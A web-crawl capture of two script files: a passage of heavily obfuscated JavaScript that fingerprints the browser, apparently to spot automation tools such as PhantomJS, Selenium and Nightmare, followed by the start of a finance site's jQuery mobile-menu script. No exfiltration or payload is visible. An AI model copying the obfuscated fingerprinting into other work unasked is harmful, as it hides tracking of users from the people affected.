_0x37bf50(_0x44c7aa,_0x250974){return _0x44c7aa(_0x250974);},'\x6d\x44\x58':function _0x3da636(_0x251a69,_0x8857cd){return _0x251a69+_0x8857cd;},'\x6b\x59\x6d':function _0x2c7b9c(_0x2c8ca7,_0x4165db){return _0x2c8ca7===_0x4165db;},'\x66\x45\x4e':function _0x5f547d(_0x4ea5d9,_0x5aa64b){return _0x4ea5d9(_0x5aa64b);},'\x78\x48\x4b':function _0x34da78(_0x59c802,_0x3af359){return _0x59c802(_0x3af359);},'\x75\x6f\x50':function _0x413cab(_0x34bc8c,_0x309ae4){return _0x34bc8c(_0x309ae4);},'\x49\x52\x78':function _0x49c5c2(_0x4e55fc,_0x1b73bb){return _0x4e55fc(_0x1b73bb);},'\x7a\x6e\x4f':function _0x3e3c16(_0x4578d1,_0x13a4ef){return _0x4578d1+_0x13a4ef;},'\x58\x61\x7a':function _0x58eb25(_0x3a7b16,_0x6f8f36){return _0x3a7b16==_0x6f8f36;},'\x75\x6c\x41':function _0x4d0db4(_0x3d7736,_0x2f7f91){return _0x3d7736==_0x2f7f91;},'\x69\x62\x52':function _0x204a6a(_0x73098d,_0x3e2589){return _0x73098d<_0x3e2589;},'\x65\x54\x52':function _0x370718(_0x5f1e4d,_0x5152f2){return _0x5f1e4d<_0x5152f2;},'\x50\x61\x64':function _0x50c471(_0x5c5872,_0x285022){return _0x5c5872===_0x285022;},'\x46\x72\x74':function _0x3dc15e(_0x4f12da,_0x282b07){return _0x4f12da>_0x282b07;},'\x64\x76\x6c':function _0x7a595f(_0x330bc6,_0x253535){return _0x330bc6(_0x253535);},'\x42\x46\x66':function _0x242a8e(_0x2fac9c,_0x178839){return _0x2fac9c===_0x178839;},'\x4d\x4e\x62':function _0x1315d9(_0x57c344,_0x3d9967){return _0x57c344+_0x3d9967;},'\x73\x75\x41':function _0x14da6e(_0x303be1,_0x93d206){return _0x303be1(_0x93d206);},'\x65\x69\x4c':function _0x4f05a5(_0x525bfd,_0x396df6){return _0x525bfd+_0x396df6;}};var _0x20b2fa=_0xc805('0x9a', '\x47\x6f\x53\x51')[_0xc805('0x9b', '\x32\x7a\x25\x5d')]('\x7c'),_0x48e6bc=0x0;while(!![]){switch(_0x20b2fa[_0x48e6bc++]){case'\x30':var _0x3c5987=_0xa5c51[_0xc805('0x9c', '\x69\x78\x77\x65')](_0x585fe4[_0xc805('0x9d', '\x76\x4c\x28\x71')],0x4);continue;case'\x31':for(var _0x8996bf=0x0;_0xa5c51[_0xc805('0x9e', '\x35\x67\x58\x4e')](_0x8996bf,_0x906094[_0xc805('0x6b', '\x26\x6a\x36\x46')]);_0x8996bf++){var _0x496329=_0x906094[_0x8996bf][0x0];var _0x125924=_0x906094[_0x8996bf][0x2];switch(_0x906094[_0x8996bf][0x1]){case _0xc805('0x9f', '\x33\x75\x68\x46'):try{if(_0xa5c51[_0xc805('0xa0', '\x37\x55\x29\x65')](typeof _0xa5c51[_0xc805('0xa1', '\x21\x42\x5e\x46')](_0x125924),_0xc805('0x4', '\x35\x67\x58\x4e'))){_0x58cc72[_0x58cc72[_0xc805('0xa2', '\x28\x71\x57\x61')]]=_0xa5c51[_0xc805('0xa3', '\x71\x58\x5b\x4e')](_0xa61110,_0xa5c51[_0xc805('0xa4', '\x33\x75\x68\x46')](_0x496329,_0xc805('0xa5', '\x38\x63\x66\x6a')));}else{_0x58cc72[_0x58cc72[_0xc805('0xa6', '\x6c\x68\x70\x24')]]=_0xa5c51[_0xc805('0xa7', '\x37\x6d\x21\x33')](_0xa61110,_0xa5c51[_0xc805('0xa8', '\x38\x63\x66\x6a')](_0x496329,_0xc805('0xa9', '\x44\x6d\x32\x7a')));}}catch(_0x52b2b0){_0x58cc72[_0x58cc72[_0xc805('0xaa', '\x37\x55\x29\x65')]]=_0xa5c51[_0xc805('0xab', '\x6c\x71\x6e\x6e')](_0xa61110,_0xa5c51[_0xc805('0xac', '\x5a\x4d\x6d\x24')](_0x496329,_0xc805('0xad', '\x49\x58\x54\x68')));}break;case _0xc805('0xae', '\x5d\x44\x53\x58'):try{try{_0x408265=_0xa5c51[_0xc805('0xaf', '\x72\x52\x39\x46')](_0x125924);if(_0xa5c51[_0xc805('0xb0', '\x28\x62\x43\x48')](typeof _0x408265,_0xc805('0xb1', '\x75\x71\x6b\x5d'))){_0x58cc72[_0x58cc72[_0xc805('0xa6', '\x6c\x68\x70\x24')]]=_0xa5c51[_0xc805('0xb2', '\x5b\x6b\x6b\x55')](_0xa61110,_0xa5c51[_0xc805('0xb3', '\x63\x4a\x47\x52')](_0x496329,_0xc805('0xb4', '\x71\x64\x76\x4e')));}else if(_0x408265===null){_0x58cc72[_0x58cc72[_0xc805('0x64', '\x5d\x44\x53\x58')]]=_0xa5c51[_0xc805('0xb5', '\x43\x56\x53\x41')](_0xa61110,_0xa5c51[_0xc805('0xb3', '\x63\x4a\x47\x52')](_0x496329,_0xc805('0xb6', '\x32\x7a\x25\x5d')));}else{_0x58cc72[_0x58cc72[_0xc805('0x61', '\x71\x64\x76\x4e')]]=_0xa5c51[_0xc805('0xb7', '\x21\x42\x5e\x46')](_0xa61110,_0xa5c51[_0xc805('0xb8', '\x61\x54\x58\x7a')](_0xa5c51[_0xc805('0xb9', '\x44\x6d\x32\x7a')](_0x496329,'\x3d'),_0x408265[_0xc805('0xba', '\x4a\x24\x78\x28')]()));}}catch(_0x256ff1){_0x58cc72[_0x58cc72[_0xc805('0xbb', '\x75\x71\x6b\x5d')]]=_0xa5c51[_0xc805('0xbc', '\x5b\x6b\x6b\x55')](_0xa61110,_0xa5c51[_0xc805('0xbd', '\x63\x61\x61\x30')](_0x496329,_0xc805('0xbe', '\x69\x78\x77\x65')));break;}break;}catch(_0xb4ef21){_0x58cc72[_0x58cc72[_0xc805('0xa2', '\x28\x71\x57\x61')]]=_0xa5c51[_0xc805('0xbf', '\x5e\x7a\x4c\x50')](_0xa61110,_0xa5c51[_0xc805('0xc0', '\x5b\x6b\x6b\x55')](_0xa5c51[_0xc805('0xc1', '\x50\x58\x21\x54')](_0x496329,'\x3d'),_0xb4ef21));}break;case _0xc805('0xc2', '\x7a\x79\x25\x4c'):try{var _0x3999bf=_0xc805('0xc3', '\x2a\x21\x49\x43')[_0xc805('0xc4', '\x5d\x44\x53\x58')]('\x7c'),_0x447722=0x0;while(!![]){switch(_0x3999bf[_0x447722++]){case'\x30':try{_0x3a10d9=_0x2cd2b5[_0xc805('0xc5', '\x79\x78\x51\x53')]('\x69');}catch(_0x4e7208){_0x58cc72[_0x58cc72[_0xc805('0xc6', '\x4e\x48\x51\x25')]]=_0xa5c51[_0xc805('0xc7', '\x73\x56\x67\x76')](_0xa61110,_0xc805('0xc8', '\x76\x57\x33\x76'));break;}continue;case'\x31':var _0x2cd2b5=[];continue;case'\x32':try{var _0x231f15=_0x12f9bf[_0xc805('0xc9', '\x68\x74\x6f\x53')][_0xc805('0xca', '\x78\x44\x29\x5b')];if(_0xa5c51[_0xc805('0xcb', '\x30\x71\x2a\x4d')](_0x231f15,0x0)||_0xa5c51[_0xc805('0xcc', '\x79\x78\x51\x53')](_0x231f15,null)){_0x58cc72[_0x58cc72[_0xc805('0xcd', '\x39\x5e\x4e\x4e')]]=_0xa5c51[_0xc805('0xce', '\x37\x6d\x21\x33')](_0xa61110,_0xc805('0xcf', '\x34\x33\x53\x6d'));break;}}catch(_0x1ec791){_0x58cc72[_0x58cc72[_0xc805('0xaa', '\x37\x55\x29\x65')]]=_0xa5c51[_0xc805('0xd0', '\x47\x6f\x53\x51')](_0xa61110,_0xc805('0xd1', '\x79\x78\x51\x53'));break;}continue;case'\x33':for(var _0x3a10d9=0x0;_0xa5c51[_0xc805('0xd2', '\x68\x74\x6f\x53')](_0x3a10d9,_0x2cd2b5[_0xc805('0xd3', '\x67\x61\x5e\x51')]);_0x3a10d9++){_0x58cc72[_0x58cc72[_0xc805('0x72', '\x69\x78\x77\x65')]]=_0xa5c51[_0xc805('0xd4', '\x34\x33\x53\x6d')](_0xa61110,_0xa5c51[_0xc805('0xd5', '\x5a\x4d\x6d\x24')](_0xc805('0xd6', '\x61\x54\x58\x7a'),_0x2cd2b5[_0x3a10d9]));}continue;case'\x34':for(var _0x3a10d9=0x0;_0xa5c51[_0xc805('0xd7', '\x43\x34\x24\x74')](_0x3a10d9,_0x12f9bf[_0xc805('0xd8', '\x4e\x48\x51\x25')][_0xc805('0xc', '\x4a\x50\x46\x69')]);_0x3a10d9++){var _0x4cf688=_0xc805('0xd9', '\x28\x62\x43\x48')[_0xc805('0xda', '\x63\x4a\x47\x52')]('\x7c'),_0x418e64=0x0;while(!![]){switch(_0x4cf688[_0x418e64++]){case'\x30':if(_0xa5c51[_0xc805('0xdb', '\x34\x33\x53\x6d')](_0x2cd2b5[_0xc805('0xdc', '\x35\x67\x58\x4e')](_0x81f4e5),0x0)){_0x2cd2b5[_0xc805('0xdd', '\x35\x67\x58\x4e')](_0x81f4e5);}continue;case'\x31':if(_0xa5c51[_0xc805('0xde', '\x28\x62\x43\x48')](typeof _0x12f9bf[_0xc805('0xdf', '\x7a\x79\x25\x4c')][_0x3a10d9],_0xc805('0xe0', '\x37\x6d\x21\x33'))){_0x58cc72[_0x58cc72[_0xc805('0xe1', '\x28\x62\x43\x48')]]=_0xa61110(_0xc805('0xe2', '\x37\x55\x29\x65'));break;}continue;case'\x32':if(_0xa5c51[_0xc805('0xe3', '\x33\x75\x68\x46')](typeof _0x3ce761,_0xc805('0x4', '\x35\x67\x58\x4e'))){_0x81f4e5=_0xc805('0xe4', '\x43\x34\x24\x74');}else if(_0xa5c51[_0xc805('0xe5', '\x63\x4a\x47\x52')](_0x3ce761[_0xc805('0x9b', '\x32\x7a\x25\x5d')]('\x2e')[_0xc805('0xe6', '\x42\x70\x44\x46')],0x1)){_0x81f4e5=_0x3ce761[_0xc805('0x48', '\x4a\x50\x46\x69')]('\x2e')[_0xc805('0xe7', '\x67\x61\x5e\x51')]();}continue;case'\x33':var _0x81f4e5=_0xc805('0xe8', '\x50\x58\x21\x54');continue;case'\x34':var _0x3ce761=_0x12f9bf[_0xc805('0xe9', '\x75\x71\x6b\x5d')][_0x3a10d9][_0xc805('0xea', '\x5b\x6b\x6b\x55')];continue;}break;}}continue;}break;}}catch(_0x283257){_0x58cc72[_0x58cc72[_0xc805('0xeb', '\x34\x33\x53\x6d')]]=_0xa5c51[_0xc805('0xec', '\x67\x61\x5e\x51')](_0xa61110,_0xa5c51[_0xc805('0xed', '\x21\x42\x5e\x46')](_0xc805('0xee', '\x5e\x7a\x4c\x50'),_0x283257));}break;case _0xc805('0xef', '\x30\x71\x2a\x4d'):if(_0xa5c51[_0xc805('0xf0', '\x76\x57\x33\x76')](_0x496329,_0xc805('0xf1', '\x30\x71\x2a\x4d'))){try{var _0x43e244='';var _0x4486be=navigator[_0xc805('0xf2', '\x76\x4c\x28\x71')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xc805('0xf3', '\x26\x6a\x36\x46')](_0x4486be)){_0x43e244=_0xc805('0xf4', '\x33\x75\x68\x46');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xc805('0xf5', '\x28\x62\x43\x48')](_0x4486be)){_0x43e244=_0xc805('0xf6', '\x68\x74\x6f\x53');}else{_0x43e244=_0xc805('0xf7', '\x32\x7a\x25\x5d');}_0x58cc72[_0x58cc72[_0xc805('0xf8', '\x5e\x7a\x4c\x50')]]=_0xa5c51[_0xc805('0xf9', '\x43\x34\x24\x74')](_0xa61110,_0xa5c51[_0xc805('0xfa', '\x75\x71\x6b\x5d')](_0xa5c51[_0xc805('0xfb', '\x4e\x50\x40\x28')](_0x496329,'\x3d'),_0x43e244));}catch(_0x276e38){_0x58cc72[_0x58cc72[_0xc805('0x6b', '\x26\x6a\x36\x46')]]=_0xa5c51[_0xc805('0xfc', '\x71\x64\x76\x4e')](_0xa61110,_0xa5c51[_0xc805('0xfd', '\x28\x71\x57\x61')](_0xa5c51[_0xc805('0xfe', '\x2a\x21\x49\x43')](_0x496329,_0xc805('0xff', '\x71\x58\x5b\x4e')),_0x276e38[_0xc805('0x100', '\x37\x6d\x21\x33')]()));}}break;}_0xa5c51[_0xc805('0x101', '\x78\x44\x29\x5b')](_0x21c610);}continue;case'\x32':var _0x408265='';continue;case'\x33':var _0x4813f2=0x6;continue;case'\x34':var _0x585fe4=_0xc805('0x102', '\x5e\x7a\x4c\x50');continue;case'\x35':while(--_0x3c5987){_0x12a86c=_0x12a86c[_0xc805('0x103', '\x67\x61\x5e\x51')](0x1)+_0x12a86c[0x0];}continue;case'\x36':var _0x12a86c=_0x585fe4;continue;case'\x37':while(--_0x4813f2){_0x585fe4=_0xa5c51[_0xc805('0x104', '\x32\x7a\x25\x5d')](_0x585fe4[_0xc805('0x105', '\x28\x62\x43\x48')](0x1),_0x585fe4[0x0]);}continue;case'\x38':var _0x58cc72=new Array();continue;case'\x39':return _0x58cc72[_0xc805('0x106', '\x79\x6d\x44\x4c')]();continue;}break;}}var _0x14591e=[[_0xc805('0x107', '\x78\x44\x29\x5b'),_0xc805('0x108', '\x6c\x68\x70\x24'),function(){return navigator;}],[_0xc805('0x109', '\x7a\x79\x25\x4c'),_0xc805('0x10a', '\x4e\x50\x40\x28'),function(){return navigator[_0xc805('0x10b', '\x21\x42\x5e\x46')];}],[_0xc805('0x10c', '\x35\x67\x58\x4e'),_0xc805('0x10d', '\x6c\x68\x70\x24'),function(){return navigator[_0xc805('0x10e', '\x28\x71\x57\x61')];}],[_0xc805('0x10f', '\x76\x57\x33\x76'),_0xc805('0x110', '\x28\x71\x57\x61'),function(){return _0x418540[_0xc805('0x111', '\x32\x7a\x25\x5d')](navigator[_0xc805('0x112', '\x79\x6d\x44\x4c')][_0xc805('0xd3', '\x67\x61\x5e\x51')],0x0);}],[_0xc805('0x113', '\x63\x61\x61\x30'),_0xc805('0x114', '\x28\x62\x43\x48'),function(){return navigator[_0xc805('0x115', '\x4e\x48\x61\x43')];}],[_0xc805('0x116', '\x47\x6f\x53\x51'),_0xc805('0x117', '\x37\x55\x29\x65'),function(){return navigator[_0xc805('0x118', '\x68\x74\x6f\x53')];}],[_0xc805('0x119', '\x5b\x6b\x6b\x55'),_0xc805('0x11a', '\x69\x78\x77\x65'),function(){}],[_0xc805('0x11b', '\x75\x71\x6b\x5d'),_0xc805('0x11c', '\x44\x6d\x32\x7a'),function(){var _0x5170f7=ActiveXObject;return _0x5170f7;}],[_0xc805('0x11d', '\x76\x4c\x28\x71'),_0xc805('0x11e', '\x6c\x71\x6e\x6e'),function(){var _0x4c8f8c=webkitURL;return _0x4c8f8c;}],[_0xc805('0x11f', '\x76\x57\x33\x76'),_0xc805('0x120', '\x35\x67\x58\x4e'),function(){var _0x397b43=_phantom;return _0x397b43;}],[_0xc805('0x121', '\x75\x71\x6b\x5d'),_0xc805('0x108', '\x6c\x68\x70\x24'),function(){var _0xb59482=callPhantom;return _0xb59482;}],[_0xc805('0x122', '\x5d\x44\x53\x58'),_0xc805('0x123', '\x71\x64\x76\x4e'),function(){var _0x51a71d=chrome;return _0x51a71d;}],[_0xc805('0x124', '\x33\x75\x68\x46'),_0xc805('0x125', '\x43\x56\x53\x41'),function(){var _0xbf49cb=yandex;return _0xbf49cb;}],[_0xc805('0x126', '\x4e\x48\x51\x25'),_0xc805('0x127', '\x69\x78\x77\x65'),function(){var _0x3021c1=opera;return _0x3021c1;}],[_0xc805('0x128', '\x43\x34\x24\x74'),_0xc805('0x129', '\x30\x71\x2a\x4d'),function(){var _0x3c9c93=opr;return _0x3c9c93;}],[_0xc805('0x12a', '\x43\x34\x24\x74'),_0xc805('0x12b', '\x71\x58\x5b\x4e'),function(){var _0x312afc=safari;return _0x312afc;}],[_0xc805('0x12c', '\x21\x42\x5e\x46'),_0xc805('0x12d', '\x73\x56\x67\x76'),function(){var _0x500119=awesomium;return _0x500119;}],[_0xc805('0x12e', '\x75\x71\x6b\x5d'),_0xc805('0x11c', '\x44\x6d\x32\x7a'),function(){var _0x4fda18=puffinDevice;return _0x4fda18;}],[_0xc805('0x12f', '\x71\x64\x76\x4e'),_0xc805('0x130', '\x38\x63\x66\x6a'),function(){var _0x2a2588=__nightmare;return _0x2a2588;}],[_0xc805('0x131', '\x37\x6d\x21\x33'),_0xc805('0x132', '\x39\x5e\x4e\x4e'),function(){var _0x2acd89=domAutomation;return _0x2acd89;}],[_0xc805('0x133', '\x5d\x44\x53\x58'),_0xc805('0x134', '\x37\x6d\x21\x33'),function(){var _0x288768=domAutomationController;return _0x288768;}],[_0xc805('0x135', '\x76\x57\x33\x76'),_0xc805('0x136', '\x5e\x7a\x4c\x50'),function(){var _0x275f4c=_Selenium_IDE_Recorder;return _0x275f4c;}],[_0xc805('0x137', '\x4e\x50\x40\x28'),_0xc805('0x108', '\x6c\x68\x70\x24'),function(){return document[_0xc805('0x138', '\x37\x6d\x21\x33')];}],[_0xc805('0x139', '\x5a\x4d\x6d\x24'),_0xc805('0x13a', '\x61\x54\x58\x7a'),function(){return document[_0xc805('0x13b', '\x44\x6d\x32\x7a')];}],[_0xc805('0x13c', '\x32\x7a\x25\x5d'),_0xc805('0x13d', '\x72\x52\x39\x46'),function(){return process[_0xc805('0x13e', '\x6c\x71\x6e\x6e')];}],[_0xc805('0x13f', '\x72\x52\x39\x46'),_0xc805('0x140', '\x4a\x50\x46\x69'),function(){return global[_0xc805('0x141', '\x35\x67\x58\x4e')];}],[_0xc805('0x142', '\x4a\x50\x46\x69'),_0xc805('0x143', '\x28\x62\x43\x48'),function(){return global[_0xc805('0x144', '\x38\x63\x66\x6a')];}],[_0xc805('0x145', '\x67\x61\x5e\x51'),_0xc805('0x134', '\x37\x6d\x21\x33'),function(){return WebAssembly;}],[_0xc805('0x146', '\x78\x44\x29\x5b'),_0xc805('0x147', '\x4e\x48\x51\x25'),function(){return _0x418540[_0xc805('0x148', '\x5d\x44\x53\x58')](require,'\x66\x73');}],[_0xc805('0x149', '\x73\x56\x67\x76'),_0xc805('0x14a', '\x68\x74\x6f\x53'),function(){return _0x418540[_0xc805('0x14b', '\x39\x5e\x4e\x4e')](globalThis,global);}],[_0xc805('0x14c', '\x5a\x4d\x6d\x24'),_0xc805('0x14d', '\x76\x4c\x28\x71'),function(){return window[_0xc805('0x14e', '\x69\x78\x77\x65')]();}],[_0xc805('0x14f', '\x32\x7a\x25\x5d'),_0xc805('0x11c', '\x44\x6d\x32\x7a'),function(){return navigator[_0xc805('0x150', '\x38\x63\x66\x6a')];}],[_0xc805('0x151', '\x5a\x4d\x6d\x24'),_0xc805('0x152', '\x5d\x44\x53\x58'),function(){return navigator[_0xc805('0x153', '\x67\x61\x5e\x51')];}],[_0xc805('0x154', '\x38\x63\x66\x6a'),_0xc805('0x125', '\x43\x56\x53\x41'),function(){return navigator[_0xc805('0x155', '\x6c\x68\x70\x24')];}],[_0xc805('0x156', '\x6c\x68\x70\x24'),_0xc805('0x110', '\x28\x71\x57\x61'),function(){return _0x418540[_0xc805('0x157', '\x49\x58\x54\x68')](navigator[_0xc805('0x158', '\x68\x74\x6f\x53')],'\x43');}],[_0xc805('0x159', '\x79\x78\x51\x53'),_0xc805('0x15a', '\x5e\x7a\x4c\x50'),function(){window[_0xc805('0x15b', '\x76\x57\x33\x76')]=Object[_0xc805('0x15c', '\x6c\x68\x70\x24')](window);return window[_0xc805('0x15d', '\x30\x71\x2a\x4d')][_0xc805('0xf8', '\x5e\x7a\x4c\x50')];}],[_0xc805('0x15e', '\x2a\x21\x49\x43'),_0xc805('0x15f', '\x4a\x24\x78\x28'),function(){return _0x418540[_0xc805('0x160', '\x50\x58\x21\x54')](window[_0xc805('0x161', '\x4e\x48\x51\x25')],0x0);}],[_0xc805('0x162', '\x4a\x24\x78\x28'),_0xc805('0x163', '\x63\x4a\x47\x52'),function(){return _0x418540[_0xc805('0x164', '\x69\x63\x6a\x5d')](window[_0xc805('0x165', '\x79\x78\x51\x53')],0x0);}],[_0xc805('0x166', '\x5d\x44\x53\x58'),_0xc805('0x167', '\x43\x34\x24\x74'),function(){return window[_0xc805('0x168', '\x50\x58\x21\x54')];}],[_0xc805('0x169', '\x79\x6d\x44\x4c'),_0xc805('0x16a', '\x79\x78\x51\x53'),function(){return window[_0xc805('0x16b', '\x76\x57\x33\x76')][_0xc805('0x16c', '\x71\x58\x5b\x4e')]();}],[_0xc805('0x16d', '\x4a\x24\x78\x28'),_0xc805('0x16e', '\x50\x58\x21\x54'),function(){return _0x418540[_0xc805('0x16f', '\x5d\x44\x53\x58')](Boolean,_0x418540[_0xc805('0x170', '\x76\x4c\x28\x71')](typeof process,_0xc805('0x171', '\x30\x71\x2a\x4d'))&&process[_0xc805('0x172', '\x30\x71\x2a\x4d')]&&process[_0xc805('0x173', '\x47\x6f\x53\x51')][_0xc805('0x174', '\x5e\x7a\x4c\x50')]);}],[_0xc805('0x175', '\x21\x42\x5e\x46'),_0xc805('0x15a', '\x5e\x7a\x4c\x50'),function(){return document[_0xc805('0x176', '\x43\x34\x24\x74')];}],[_0xc805('0x177', '\x78\x44\x29\x5b'),_0xc805('0x178', '\x76\x57\x33\x76'),function(){return eval[_0xc805('0x179', '\x49\x58\x54\x68')]()[_0xc805('0x17a', '\x4e\x48\x61\x43')];}],[_0xc805('0x17b', '\x68\x74\x6f\x53'),_0xc805('0x17c', '\x43\x56\x53\x41'),function(){return navigator[_0xc805('0x17d', '\x4a\x24\x78\x28')][_0xc805('0x17e', '\x49\x58\x54\x68')];}],[_0xc805('0x17f', '\x5b\x6b\x6b\x55'),_0xc805('0x180', '\x47\x6f\x53\x51'),function(){return deviceType;}],[_0xc805('0x181', '\x5e\x7a\x4c\x50'),_0xc805('0x117', '\x37\x55\x29\x65'),function(){return screen[_0xc805('0x182', '\x67\x61\x5e\x51')];}],[_0xc805('0x183', '\x5a\x4d\x6d\x24'),_0xc805('0x15f', '\x4a\x24\x78\x28'),function(){return screen[_0xc805('0x184', '\x4e\x48\x61\x43')];}],[_0xc805('0x185', '\x26\x6a\x36\x46'),_0xc805('0x147', '\x4e\x48\x51\x25'),function(){var _0x4ca21c=eoapi;return _0x4ca21c;}],[_0xc805('0x186', '\x69\x78\x77\x65'),_0xc805('0x134', '\x37\x6d\x21\x33'),function(){var _0xeb50ab=eoapi_VerifyThis;return _0xeb50ab;}],[_0xc805('0x187', '\x43\x34\x24\x74'),_0xc805('0x125', '\x43\x56\x53\x41'),function(){var _0x4c069f=eoapi_extInvoke;return _0x4c069f;}],[_0xc805('0x188', '\x49\x58\x54\x68'),_0xc805('0x189', '\x34\x33\x53\x6d'),function(){var _0x80c325=eoWebBrowserDispatcher;return _0x80c325;}],[_0xc805('0x18a', '\x34\x33\x53\x6d'),_0xc805('0x136', '\x5e\x7a\x4c\x50'),function(){return window[_0xc805('0x18b', '\x79\x78\x51\x53')];}],[_0xc805('0x18c', '\x4e\x50\x40\x28'),_0xc805('0x10d', '\x6c\x68\x70\x24'),function(){return _0x418540[_0xc805('0x18d', '\x75\x71\x6b\x5d')](navigator[_0xc805('0x18e', '\x34\x33\x53\x6d')][_0xc805('0x61', '\x71\x64\x76\x4e')],0x2);}],[_0xc805('0x18f', '\x5e\x7a\x4c\x50'),_0xc805('0x190', '\x47\x6f\x53\x51'),function(){return _0x418540[_0xc805('0x191', '\x5d\x44\x53\x58')](navigator[_0xc805('0x192', '\x63\x4a\x47\x52')][_0xc805('0x193', '\x63\x61\x61\x30')],0x2);}],[_0xc805('0x194', '\x21\x42\x5e\x46'),_0xc805('0x127', '\x69\x78\x77\x65'),function(){return window[_0xc805('0x195', '\x34\x33\x53\x6d')];}],[_0xc805('0x196', '\x38\x63\x66\x6a'),_0xc805('0x197', '\x61\x54\x58\x7a'),function(){return navigator[_0xc805('0x198', '\x2a\x21\x49\x43')][_0xc805('0x199', '\x63\x4a\x47\x52')][0x0][_0xc805('0x19a', '\x4a\x24\x78\x28')];}],[_0xc805('0x19b', '\x6c\x68\x70\x24'),_0xc805('0x10d', '\x6c\x68\x70\x24'),function(){return navigator[_0xc805('0x19c', '\x69\x63\x6a\x5d')][_0xc805('0x19d', '\x79\x78\x51\x53')][0x1][_0xc805('0x19e', '\x5a\x4d\x6d\x24')];}],[_0xc805('0x19f', '\x63\x4a\x47\x52'),_0xc805('0x1a0', '\x5a\x4d\x6d\x24'),function(){return navigator[_0xc805('0x1a1', '\x6c\x71\x6e\x6e')][_0xc805('0x1a2', '\x4e\x48\x51\x25')][0x2][_0xc805('0x1a3', '\x76\x4c\x28\x71')];}],[_0xc805('0x1a4', '\x42\x70\x44\x46'),_0xc805('0x1a5', '\x75\x71\x6b\x5d'),function(){return navigator[_0xc805('0x1a6', '\x4e\x48\x61\x43')][_0xc805('0x1a7', '\x28\x62\x43\x48')];}],[_0xc805('0x1a8', '\x4a\x50\x46\x69'),_0xc805('0x1a5', '\x75\x71\x6b\x5d'),function(){return navigator[_0xc805('0x1a9', '\x33\x75\x68\x46')];}],[_0xc805('0x1aa', '\x71\x58\x5b\x4e'),_0xc805('0x1ab', '\x49\x58\x54\x68'),function(){return navigator[_0xc805('0x1ac', '\x4a\x24\x78\x28')][_0xc805('0x1ad', '\x67\x61\x5e\x51')];}],[_0xc805('0x1ae', '\x67\x61\x5e\x51'),_0xc805('0x1af', '\x39\x5e\x4e\x4e'),function(){return navigator[_0xc805('0x1b0', '\x34\x33\x53\x6d')][_0xc805('0x1b1', '\x33\x75\x68\x46')];}]];try{var _0x1ecbb7=_0xc805('0x1b2', '\x79\x6d\x44\x4c')[_0xc805('0x1b3', '\x67\x61\x5e\x51')]('\x7c'),_0x168b05=0x0;while(!![]){switch(_0x1ecbb7[_0x168b05++]){case'\x30':if(_0x4f7b3e){try{_0x46fe74[_0xc805('0x1b4', '\x79\x6d\x44\x4c')]=_0x418540[_0xc805('0x1b5', '\x4e\x48\x51\x25')](_0xed5558,_0x4f7b3e);}catch(_0x553369){}}continue;case'\x31':if(!_0x446b61[_0xc805('0x1b6', '\x71\x58\x5b\x4e')])_0x446b61[_0xc805('0x1b7', '\x44\x6d\x32\x7a')]=_0x4d5b40;continue;case'\x32':_0x418540[_0xc805('0x1b8', '\x26\x6a\x36\x46')](_0x8d97f6,_0x418540[_0xc805('0x1b9', '\x69\x78\x77\x65')](_0x2a967d,_0x14591e));continue;case'\x33':_0x462813[_0xc805('0x1ba', '\x49\x58\x54\x68')](_0xc805('0x1bb', '\x47\x6f\x53\x51'))[_0xc805('0x1bc', '\x5a\x4d\x6d\x24')]=_0x418540[_0xc805('0x1bd', '\x7a\x79\x25\x4c')](_0xc805('0x1be', '\x67\x61\x5e\x51'),_0x446b61[_0xc805('0x1bf', '\x5d\x44\x53\x58')][_0xc805('0x1c0', '\x37\x6d\x21\x33')]());continue;case'\x34':var _0x17b140=_0xc805('0x1c1', '\x49\x58\x54\x68');continue;case'\x35':var _0x48f274='';continue;case'\x36':_0x418540[_0xc805('0x1c2', '\x43\x56\x53\x41')](_0x21c610);continue;case'\x37':var _0x2cc71b='';continue;case'\x38':_0x14591e[_0xc805('0x1c3', '\x63\x61\x61\x30')]([_0x418540[_0xc805('0x1c4', '\x61\x54\x58\x7a')](_0x418540[_0xc805('0x1c5', '\x4e\x48\x61\x43')](_0x418540[_0xc805('0x1c6', '\x42\x70\x44\x46')]('\x27',_0x17b140),'\x27'),_0xc805('0x1c7', '\x5d\x44\x53\x58')),_0xc805('0x16e', '\x50\x58\x21\x54'),function(){return _0x17b140[_0xc805('0x1c8', '\x61\x54\x58\x7a')]();}]);continue;case'\x39':for(var _0x3967ea=0x5;_0x418540[_0xc805('0x1c9', '\x50\x58\x21\x54')](_0x3967ea,_0xd29223[_0xc805('0xe1', '\x28\x62\x43\x48')]);_0x3967ea++){_0x48f274+=_0xd29223[_0x3967ea];}continue;case'\x31\x30':for(var _0x27c4fd=0x0;_0x418540[_0xc805('0x1ca', '\x71\x58\x5b\x4e')](_0x27c4fd,0x5);_0x27c4fd++){_0x2cc71b+=_0xd29223[_0x27c4fd];}continue;case'\x31\x31':var _0xd29223=_0xc805('0x1cb', '\x33\x75\x68\x46');continue;case'\x31\x32':if(_0x3935a3){_0x14591e[_0xc805('0x1cc', '\x37\x6d\x21\x33')]([_0x3935a3,_0xc805('0x1cd', '\x33\x75\x68\x46')]);_0x418540[_0xc805('0x1ce', '\x47\x6f\x53\x51')](_0x8d97f6,_0x418540[_0xc805('0x1cf', '\x30\x71\x2a\x4d')](_0x2a967d,_0x14591e));}continue;}break;}}catch(_0x1bb6c3){_0x462813[_0xc805('0x1d0', '\x44\x6d\x32\x7a')](_0xc805('0x1d1', '\x4e\x50\x40\x28'))[_0xc805('0x1d2', '\x38\x63\x66\x6a')]=_0x418540[_0xc805('0x1d3', '\x69\x78\x77\x65')](_0xc805('0x1d4', '\x5e\x7a\x4c\x50'),_0x446b61[_0xc805('0x1d5', '\x76\x57\x33\x76')](_0x1bb6c3[_0xc805('0x1d6', '\x72\x52\x39\x46')]));}finally{if(_0x4f7b3e)_0x46fe74[_0xc805('0x1d7', '\x5a\x4d\x6d\x24')]=_0x4f7b3e;}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.lumentfinancetrust.com/wp-content/themes/LFT/javascripts/theme.js
body_size: 1689
content:
jQuery(document).ready(function(){

    // MOBILE NAV
    // --- Mobile Navigation
    jQuery("#mobile-menu-trigger a.open").click(function(e){
        e.preventDefault();
        jQuery(this).hide();
        jQuery("#mobile-menu-trigger a.close").css("display", "block");
        jQuery("#top-nav").addClass("active");
        jQuery("body").addClass("mobile-menu-active");
    })

